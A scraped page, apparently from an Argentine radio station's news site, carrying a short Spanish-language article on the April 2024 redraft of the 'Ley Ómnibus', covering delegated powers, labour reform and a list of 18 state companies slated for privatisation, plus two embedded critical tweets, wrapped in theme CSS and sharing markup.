.td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbunker949.com%2Fnacional-superior%2Fpolitica-nacional%2Fse-redacto-la-nueva-ley-omnibus%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SE+REDACT%C3%93+LA+NUEVA+LEY+%C3%93MNIBUS&url=https%3A%2F%2Fbunker949.com%2Fnacional-superior%2Fpolitica-nacional%2Fse-redacto-la-nueva-ley-omnibus%2F&via=Radio+Bunker+Fm+94.9" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bunker949.com/nacional-superior/politica-nacional/se-redacto-la-nueva-ley-omnibus/&amp;media=https://bunker949.com/wp-content/uploads/2024/04/LEY-OMNIBUS.jpeg&description=SE+REDACT%C3%93+LA+NUEVA+LEY+%C3%93MNIBUS" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=SE+REDACT%C3%93+LA+NUEVA+LEY+%C3%93MNIBUS %0A%0A https://bunker949.com/nacional-superior/politica-nacional/se-redacto-la-nueva-ley-omnibus/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_14 td-post-content tagdiv-type"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:0px!important}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-family:Catamaran!important;font-size:20px!important;line-height:1.4!important;font-weight:300!important}.tdi_49 h1{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h2{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h3:not(.tds-locker-title){font-family:Catamaran!important;font-size:42px!important;font-weight:700!important}.tdi_49 h4{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h5{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h6{font-family:Catamaran!important;font-weight:700!important}.tdi_49 li{font-family:Catamaran!important;font-size:20px!important;line-height:1.4!important}.tdi_49 li:before{margin-top:1px;line-height:28px!important}.tdi_49 .tdb-block-inner blockquote p{font-family:Catamaran!important;font-size:50px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important;color:#232323}.tdi_49 a{color:#ff4033}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:18px!important}.tdi_49 h3:not(.tds-locker-title){font-size:30px!important}.tdi_49 li{font-size:18px!important}.tdi_49 li:before{margin-top:1px;line-height:25.2px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:16px!important}.tdi_49 h3:not(.tds-locker-title){font-size:26px!important}.tdi_49 li{font-size:16px!important}.tdi_49 li:before{margin-top:1px;line-height:22.4px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:14px!important}.tdi_49 h3:not(.tds-locker-title){font-size:22px!important}.tdi_49 li{font-size:14px!important}.tdi_49 li:before{margin-top:1px;line-height:19.6px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index">
<h2 class="wp-block-heading">El Gobierno nacional envió a Diputados y gobernadores afines a La Libertad Avanza el nuevo borrador de la “Ley Bases” o “Ley Ómnibus”. La nueva versión incluye desregulaciones económicas, facultades delegadas y privatizaciones.</h2>



<p>Ya fue enviada para<strong> debatir en comisiones</strong> el nuevo borrador de la <em>Ley Ómnibus</em>, la misma mantiene los ejes reestructuración económica y facultades delegadas. </p>



<p>De los 664 artículos del proyecto de ley original más de la mitad fueron eliminados, por lo cual quedaron 279 artículos. Entre los puntos destacados aparece la declaración de <strong>emergencia pública </strong>y<strong> delegación de facultades </strong>por un año<strong> en materia administrativa, económica, financiera y energética</strong>. </p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="es" dir="ltr">En el proyecto de Ley Ómnibus, Milei insiste con la prohibición para los empleados estatales de “Realizar durante sus horas laborales del servicio público cualquier tipo de tareas vinculadas a campañas electorales y/o partidarias”. <br>Ir a apoyar a Trump, por ejemplo, ¿cuenta?</p>&mdash; Myriam Bregman (@myriambregman) <a href="https://twitter.com/myriambregman/status/1778068273956827451?ref_src=twsrc%5Etfw">April 10, 2024</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>En cuanto a la <strong>reforma laboral</strong>, no forma parte del nuevo borrador y quedó a cargo de los diputados de la Unión Cívica Radical (UCR). Este punto será incorporado en el debate en comisiones y en principio, se limitaría a brindar beneficios para las empresas como <strong>blanqueos, moratorias, y condonación de deudas</strong>.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="es" dir="ltr">URGENTE: entre otras calamidades el nuevo borrador de la ley omnibus propone derogar las moratorias previsionales con las que se jubilaron miles de mujeres que trabajaron durante toda su vida. Los gobernadores que llamen a votar esta basura son cómplices de esta destrucción <a href="https://t.co/rq5HSDiVvz">pic.twitter.com/rq5HSDiVvz</a></p>&mdash; #VivasNosQueremos (@ColectivoNUM) <a href="https://twitter.com/ColectivoNUM/status/1777881368250208473?ref_src=twsrc%5Etfw">April 10, 2024</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>En términos de privatizaciones, la nueva versión achicó la lista de empresas a 18 y se fijaron diferencias entre venta total, parcial o concesión. En el listado de empresas para privatizar figuran: <strong>Aerolíneas Argentinas, Energía Argentina, Intercargo y Radio y Televisión Argentina, Nucleoeléctrica Argentina, Banco Nación, Nación Seguros SA, Nación Reaseguros SA, Nación Seguros de Retiro SA, Nación Servicios SA, Nación Bursátil SA, Pellegrini SA y Yacimientos Carboníferos Río Turbio, AYSA, Correo Oficial, Belgrano Cargas y Logística, Sociedad Operadora Ferroviaria y Corredores Viales.</strong></p>



<p>Notas que te pueden interesar: <a href="https://bunker949.com/nacional-superior/economia-nacional/desregulan-las-tarifas-de-internet-telefonia-y-tv/" target="_blank" rel="noopener" title="“DESREGULAN LAS TARIFAS DE INTERNET, TELEFONÍA Y TV”">“DESREGULAN LAS TARIFAS DE INTERNET, TELEFONÍA Y TV”</a></p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_50 td-animation-stack td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:43px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:40px!important}}@media (max-width:767px){.tdi_50{margin-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_50 .td-module-container{display:flex;flex-direction:column}.tdi_50 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .next-prev-title,.ie11 .tdi_50 .next-prev-title{flex:auto}.tdi_50 .tdb-next-post:hover a{color:#ff4033}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-family:Catamaran!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50 .tdb-next-post span{font-family:Catamaran!important;font-size:16px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:20px!important}.tdi_50 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:16px!important}.tdi_50 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:14px!important}.tdi_50 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://bunker949.com/nacional-superior/economia-nacional/aumento-del-100-en-peajes-de-acceso-norte-y-oeste/">AUMENTO DEL 100% EN PEAJES DE ACCESO NORTE Y OESTE</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://bunker949.com/merlo-superior/cultura-merlo/merlo-brinda-talleres-culturales-gratuitos/">MERLO BRINDA TALLERES CULTURALES GRATUITOS</a></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{width:21%!important}@media (max-width:767px){.tdi_52{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_53  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_53"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/WhatsApp-Image-2025-12-22-at-10.47.04-AM.jpeg"  
                            href="https://buenosaires.gob.ar/secretariadecomunicacion/descubrirba"  target="_blank"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline 